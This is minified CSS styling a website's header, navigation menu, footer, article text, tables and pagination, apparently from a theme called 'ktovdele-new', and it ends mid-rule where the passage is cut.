rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:20px}@media (min-width:1200px){.header .search-block .search-form__submit,.header .search-block__toggle{height:50px;width:50px}.header .search-block .search-form__submit .icon,.header .search-block__toggle .icon{font-size:24px}}.header .search-block .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (max-width:1839px){.header .search-block .search-form{background-color:#fff;display:none;position:absolute;padding:0 15px;left:0;right:0;top:0;bottom:0;z-index:10}.header .search-block .search-form__mobile-arrow .icon{fill:#2b364b;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.header .search-block .search-form{background-color:#2b364b}.header .search-block .search-form__mobile-arrow .icon{fill:#fff}}.header .search-block .search-form .inputbox{border:none;outline:none;height:50px;width:100%}@media (min-width:1200px){.header .search-block .search-form .inputbox{background-color:transparent;border:1px solid #3f485a;border-right:none;color:#fff;-webkit-transition:border-color .3s ease;transition:border-color .3s ease;padding:10px 20px}.header .search-block .search-form .inputbox::-webkit-input-placeholder{color:#fff}.header .search-block .search-form .inputbox::-moz-placeholder{color:#fff}.header .search-block .search-form .inputbox:focus{border-color:#888;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}}.header .search-block .search-form__submit{min-width:40px;width:40px}@media (min-width:1200px){.header .search-block .search-form__submit{min-width:50px;height:50px;width:50px}}.header .search-block.open .search-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.animate .search-form{opacity:1;margin-top:0}.breadcrumbs{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;font-weight:500;text-transform:uppercase}.breadcrumbs,.breadcrumbs a{color:#3f485a}.breadcrumbs a:hover{color:#ee584f;text-decoration:none}.breadcrumbs .divider{display:inline-block;margin:0 7px;border-radius:50%;background-color:#3f485a;vertical-align:middle;width:5px;height:5px}.breadcrumbs .breadcrumb_last{color:#ee584f}@media (max-width:1199px){.hamburger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-decoration:none;position:relative;outline:none;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;width:40px;z-index:10}.hamburger:after,.hamburger:before,.hamburger>span{background:#fff;content:"";display:block;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;height:3px;width:20px}.hamburger:before{top:0}.hamburger span{top:50%;margin:4px 0}.hamburger:after{bottom:0}.hamburger.open{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.hamburger.open span{left:-50px;opacity:0}.hamburger.open:after,.hamburger.open:before{top:50%;position:absolute}.hamburger.open:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}body.open-nb .header__nav{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}body .header__nav{background-color:#2b364b;position:fixed;top:65px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;overflow-y:auto;max-width:400px;height:100%;width:100%;z-index:110}body .header__nav .menu{font-size:14px;font-weight:700;text-transform:uppercase}body .header__nav .menu li span{cursor:default}body .header__nav .menu>li{border-bottom:1px solid #3f485a}body .header__nav .menu>li>a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}body .header__nav .menu>li>a .icon{margin-right:10px;font-size:20px}body .header__nav .menu>li a,body .header__nav .menu>li span{color:#fff;text-decoration:none;padding:0 20px;height:50px;line-height:50px}body .header__nav .menu>li a:not(.btn-dropdown):hover,body .header__nav .menu>li span:not(.btn-dropdown):hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children{position:relative}body .header__nav .menu>li.menu-item-has-children>a,body .header__nav .menu>li.menu-item-has-children>span:not(.btn-dropdown){display:block}body .header__nav .menu>li.menu-item-has-children .btn-dropdown{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #3f485a;cursor:pointer;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;z-index:3}body .header__nav .menu>li.menu-item-has-children .btn-dropdown .icon{border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;content:"";display:block;-webkit-transition:all .3s ease;transition:all .3s ease;height:0;width:0}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child)>a,body .header__nav .menu>li.menu-item-has-children.open-child>a{background-color:#80302b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;z-index:2}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) a,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) span,body .header__nav .menu>li.menu-item-has-children.open-child a,body .header__nav .menu>li.menu-item-has-children.open-child span{color:#fff}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown{border-left:none}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.current-menu-parent:not(.close-child) .btn-dropdown .icon,body .header__nav .menu>li.menu-item-has-children.open-child .btn-dropdown .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .3s ease;transition:all .3s ease}body .header__nav .menu>li.menu-item-has-children.current-menu-item:not(.close-child) .btn-dropdown .icon{-webkit-transform:rotate(0);transform:rotate(0)}body .header__nav .menu>li.menu-item-has-children .sub-menu{background-color:#80302b;font-size:14px;font-weight:500;position:relative;width:100%;z-index:1}body .header__nav .menu>li.menu-item-has-children .sub-menu li a,body .header__nav .menu>li.menu-item-has-children .sub-menu li span{border-bottom:none!important;display:block;padding:0 20px;text-decoration:none}body .header__nav .menu>li.menu-item-has-children .sub-menu li a:hover,body .header__nav .menu>li.menu-item-has-children .sub-menu li span:hover{background-color:#ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li:not(:first-child){border-top:1px solid #ee584f}body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item a,body .header__nav .menu>li.menu-item-has-children .sub-menu li.current-menu-item span{background-color:#ee584f}}@media (min-width:1200px){.header__nav .menu{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;font-weight:700;margin:0 -15px;padding-top:30px;padding-bottom:30px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__nav .menu>li{margin:0 4px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li{margin:0 12px}}@media (min-width:1200px){.header__nav .menu>li>a,.header__nav .menu>li span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;text-decoration:none;padding:15px 10px}}@media (min-width:1200px) and (min-width:1840px){.header__nav .menu>li>a,.header__nav .menu>li span{padding:20px 15px}}@media (min-width:1200px){.header__nav .menu>li>a .icon,.header__nav .menu>li span .icon{margin-right:10px;font-size:20px}.header__nav .menu>li:hover a,.header__nav .menu>li:hover span{background-color:#80302b}.header__nav .menu>li.menu-item-has-children{position:relative}.header__nav .menu>li.menu-item-has-children:hover>a,.header__nav .menu>li.menu-item-has-children:hover>span{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:after,.header__nav .menu>li.menu-item-has-children:hover>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.menu-item-has-children:hover>a:before,.header__nav .menu>li.menu-item-has-children:hover>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.menu-item-has-children:hover>a:after,.header__nav .menu>li.menu-item-has-children:hover>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .menu>li.menu-item-has-children:hover .sub-menu{opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:0}.header__nav .menu>li.current-menu-item>a,.header__nav .menu>li.current-menu-item>span,.header__nav .menu>li.current-menu-parent>a,.header__nav .menu>li.current-menu-parent>span{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);position:relative}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:after,.header__nav .menu>li.current-menu-parent>span:before{content:"";display:block;position:absolute;bottom:-8px;left:20px}.header__nav .menu>li.current-menu-item>a:before,.header__nav .menu>li.current-menu-item>span:before,.header__nav .menu>li.current-menu-parent>a:before,.header__nav .menu>li.current-menu-parent>span:before{width:20px;height:20px;overflow:hidden}.header__nav .menu>li.current-menu-item>a:after,.header__nav .menu>li.current-menu-item>span:after,.header__nav .menu>li.current-menu-parent>a:after,.header__nav .menu>li.current-menu-parent>span:after{background-color:#80302b;-webkit-box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);box-shadow:3px 5px 5px -3px rgba(0,1,0,.35);-webkit-transform:rotate(45deg);transform:rotate(45deg);width:15px;height:15px}.header__nav .sub-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:20px;position:absolute;padding-top:30px;padding-bottom:5px;top:100%;left:0;font-weight:500;min-width:270px}.header__nav .sub-menu li{background-color:#80302b}.header__nav .sub-menu li>a,.header__nav .sub-menu li>span{color:#fff;display:block;padding:10px 25px}.header__nav .sub-menu li>a:hover,.header__nav .sub-menu li>span:hover{background-color:#ee584f;text-decoration:none}.header__nav .sub-menu li.current-menu-item>a,.header__nav .sub-menu li.current-menu-item>span{background-color:#ee584f}}.footer{margin-top:40px}.footer__nav{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:10px;padding-bottom:10px}.footer__nav-list{font-size:14px;font-weight:700;text-transform:uppercase}@media (min-width:576px){.footer__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px){.footer__nav-list li{margin:0 15px}}.footer__nav-list li a,.footer__nav-list li span{color:#fefefe;display:block;padding:10px}.footer__nav-list li a:hover,.footer__nav-list li span:hover{text-decoration:none}.footer__nav-list li.current-menu-item a,.footer__nav-list li.current-menu-item span,.footer__nav-list li a:hover,.footer__nav-list li span:hover{background-color:#80302b;-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.footer__copyright{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:20px;padding-bottom:20px}.footer__copyright p{color:#d0d5dc;font-size:14px;font-weight:400;text-align:center;margin:0}.footer__copyright p span{color:#fff;font-weight:700}h1,h2,h3,h4,h5,h6{color:#363636;margin:20px 0;line-height:1.2}@media (min-width:992px){h1,h2,h3,h4,h5,h6{margin:30px 0}}.h1,.page-title,h1{color:#3f485a;margin:0 0 30px}@media (max-width:320px){h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}}@media (min-width:1200px){h1{font-size:30px}h2{font-size:27px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}}@media (max-width:1199px){h1{font-size:calc(1.5rem + 6 * (100vw - 320px) / 880)}h2{font-size:calc(1.375rem + 5 * (100vw - 320px) / 880)}h3{font-size:calc(1.25rem + 2 * (100vw - 320px) / 880)}h4{font-size:calc(1.125rem + 2 * (100vw - 320px) / 880)}h5{font-size:calc(1.063rem + 1 * (100vw - 320px) / 880)}h6{font-size:1rem}}ol,ul{list-style:none;margin:0;padding:0}.textblock a{font-weight:700}.textblock a:hover{color:#ee584f;text-decoration:none}.textblock a:active,.textblock a:visited{color:#888}@media (max-width:575px){.textblock h2,.textblock h3{font-size:18px;line-height:1}}.textblock ol,.textblock ul{color:#363636;font-size:16px;font-weight:400;margin:20px 0 20px 30px;line-height:1.4}@media (min-width:576px){.textblock ol,.textblock ul{margin:30px 0 30px 50px}}.textblock ol li:not(:last-child),.textblock ul li:not(:last-child){margin-bottom:7px}.textblock ol{list-style:decimal}.textblock ul{list-style:disc}.textblock .list-bullet{list-style:none;counter-reset:a 0;margin-left:25px}.textblock .list-bullet li{display:-webkit-box;/*display:-ms-flexbox;display:flex;*/-webkit-box-align:center;-ms-flex-align:center;align-items:center}.textblock .list-bullet li:before{border-radius:50%;background-color:#3f485a;color:#fff;counter-increment:a;content:counter(a);font-size:14px;font-weight:400;text-align:center;line-height:20px;margin-right:10px;padding:0 5px;}.textblock p{color:#363636;font-size:1rem;font-weight:400;line-height:1.5}.textblock p:not(:last-child){margin-bottom:15px}.textblock blockquote{padding:20px;margin:30px 0;font-size:1rem;font-style:italic;font-weight:500;position:relative;min-height:60px}@media (min-width:768px){.textblock blockquote{padding:20px 20px 20px 115px}}.textblock blockquote *{position:relative;z-index:1}@media (min-width:768px){.textblock blockquote:before{content:"";background-image:url(../ktovdele-new/images/sprite.png);background-position:0 0;width:65px;height:49px;position:absolute;top:0;left:0}}
.spoiler-wrap {    border: 1px solid #d0d5dc;    box-shadow: 0 0 15px 0 rgba(0,1,0,.2);}.spoiler-head {    padding: 10px;    line-height: 1.5;    cursor: pointer;    position: relative;    padding-left: 30px;	font-weight: 500;}.spoiler-body {    padding: 10px;    border-top: 1px solid #d0d5dc;	}.unfolded:before {    content: "";    position: absolute;    top: 18px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px -88px;    width: 20px;    height: 8px;}.folded:before {    content: "";    position: absolute;    top: 12px;    left: 5px;    background-image: url(../ktovdele-new/images/sprite.png);    background-position: -140px 0;    width: 20px;    height: 20px;	}
.textblock blockquote:after{/*background-color:#d0d5dc;*/content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.textblock blockquote:after{left:95px}}.textblock blockquote p{margin:0}.textblock img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-top:10px;margin-bottom:10px}@media (max-width:991px){.textblock img{display:block}}@media (min-width:992px){.textblock img.alignleft{margin-right:20px}.textblock img.alignright{float:right;margin-left:20px}}.textblock img.aligncenter{display:block;margin-left:auto;margin-right:auto}.textblock figure{position:relative;margin-bottom:30px}.textblock figure.aligncenter{margin-left:auto;margin-right:auto}.textblock figure.alignleft{float:left;margin-right:15px}.textblock figure.alignright{float:right;margin-left:15px}.textblock figure img{display:inline-block}.textblock figure figcaption{background-color:#3f485a;color:#fff;font-size:14px;font-weight:400;line-height:1.2;padding:10px 15px;position:absolute;left:0;bottom:10px}@media (min-width:768px){.textblock table{min-width:450px;}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 5px;position:relative}.textblock figure figcaption{padding:15px 25px}}.textblock .table-responsive .table{margin:0}.textblock table{border-collapse:collapse;color:#3b3b3b;font-size:16px;font-weight:400;margin-bottom:30px;min-width: 345px;width:100%}.textblock table td,.textblock table th{padding:8px 15px}.textblock table:not(.table-plus-minus) td,.textblock table:not(.table-plus-minus) th{padding:8px 15px;position:relative}.textblock table:not(.table-plus-minus) td:not(:last-child):after,.textblock table:not(.table-plus-minus) th:not(:last-child):after{background-color:#e8e8e8;content:"";display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:30px;width:1px}.textblock table:not(.table-plus-minus) tbody tr{-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.textblock table:not(.table-plus-minus) tbody tr:nth-child(odd){background-color:#d0d5dc}.textblock .video{margin-top:30px;margin-bottom:30px}@media (max-width:575px){.textblock .video{margin-left:-15px;margin-right:-15px}}.fz-30{font-size:30px}.fz-70{font-size:70px}#page{background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;text-align:left;min-width:320px;max-width:1920px;-webkit-transition:margin .2s ease;transition:margin .2s ease;position:relative;height:100vh}@media (max-width:1199px){#page{padding-top:65px}}.overlay{background-color:rgba(0,0,0,.35);opacity:0;visibility:hidden;position:fixed;-webkit-transition:all .3s ease;transition:all .3s ease;top:0;right:0;bottom:0;left:0;z-index:101}body{background-color:#363636}body.animate .overlay{visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.progress-bar{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);background:#80302b;border:none;position:absolute;left:0;right:0;bottom:0;height:5px;width:100%;z-index:111}.progress-bar__indikator{background-color:#888;height:5px;width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#page{display:block}}.top-position{margin-bottom:30px;position:relative}.homepage .top-position{background-color:#3f485a;padding-top:25px;padding-bottom:20px}@media (min-width:768px){.homepage .top-position{padding-top:55px;padding-bottom:30px}}.homepage .top-position .page-title{color:#d0d5dc;margin:0 0 1.125em;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.homepage .top-position .page-title{font-size:30px;margin-bottom:55px}}.bottom-position{margin-top:30px}.top-content-position{margin-bottom:30px}.bottom-content-position{margin-top:30px}.maincontainer{-webkit-box-flex:1;-ms-flex:1;flex:1}.innerpage .maincontainer{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding-top:15px;padding-bottom:15px}@media (min-width:992px){.innerpage .maincontainer{padding:30px 0 30px 30px}}@media (min-width:992px){.content-left,.content-middle{position:relative}.content-left{left:33.3333%}.content-left+.left-sidebar{position:relative;left:-66.6666%}.content-middle{left:25%}.left-sidebar.both-sidebars{left:-50%}}.sidebar{position:relative}@media (max-width:575px){.sidebar{padding-left:0;padding-right:0}}.page-title{color:#3f485a;text-transform:uppercase;font-size:20px;font-weight:700;line-height:1.2;margin:0 0 30px}.page-title .icon{fill:#3f485a;font-size:30px;float:left;margin-right:10px;margin-top:5px}@media (min-width:768px){.page-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:30px}.page-title .icon{margin-top:0}}.blog__description{margin-bottom:30px}.blog__description p{color:#3f485a;font-style:italic;line-height:1.6}.blog__showmore .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);cursor:pointer;font-size:14px;font-weight:700;height:50px;text-transform:uppercase;line-height:36px}.category-item{border-top:1px solid #d0d5dc;padding-top:25px;padding-bottom:25px}.category-item__icon{float:left;border:2px solid #e8e8e8;color:#e8e8e8;font-size:60px;margin-right:20px;height:80px;width:80px}@media (min-width:576px){.category-item__icon{font-size:80px;height:120px;width:120px}}@media (min-width:768px){.category-item__icon{margin-top:4px;margin-right:30px;font-size:120px;height:160px;width:160px}}.category-item__icon a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.category-item__icon a:hover{text-decoration:none}@media (min-width:768px){.category-item__right{overflow:hidden}}.category-item__title{font-size:18px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.category-item__title{font-size:20px}}@media (min-width:768px){.category-item__title{font-size:24px}}@media (max-width:767px){.category-item__title{overflow:hidden}}.category-item__title a{color:#3f485a}.category-item__title a:hover{color:#ee584f;text-decoration:none}.category-item__descr{color:#3b3b3b;font-size:14px;line-height:1.3}@media (min-width:576px){.category-item__descr{margin-top:15px}}@media (max-width:767px){.category-item__descr{overflow:hidden}}@media (max-width:767px){.category-item__items{clear:both;padding-top:5px}}.category-item__items ul{font-size:16px;font-weight:700}@media (max-width:767px){.category-item__items ul{font-size:14px}}.category-item__items ul li:not(:last-child){margin-bottom:5px}@media (min-width:768px){.category-item__items ul li:not(:last-child){margin-bottom:8px}}.category-item__items ul li a{color:#3f485a;padding-left:12px;position:relative}.category-item__items ul li a:before{background-color:#3f485a;border-radius:50%;content:"";display:block;position:absolute;top:10px;left:0;height:5px;width:5px}.category-item__items ul li a:hover{color:#ee584f;text-decoration:none}.category-item__items ul li a:hover:before{background-color:#ee584f}.category-item__image{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);margin-right:12px;float:left;width:80px}@media (min-width:576px){.category-item__image{margin-right:15px;width:120px}}@media (min-width:768px){.category-item__image{margin-right:30px;width:160px}}.category-item__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:4px;font-size:10px;line-height:1;min-height:18px;overflow:hidden}@media (min-width:576px){.category-item__tags{font-size:12px;margin-bottom:10px;overflow:visible}}.category-item__tags a{background-color:#d0d5dc;color:#3b3b3b;display:block;padding:4px 10px}@media (min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus 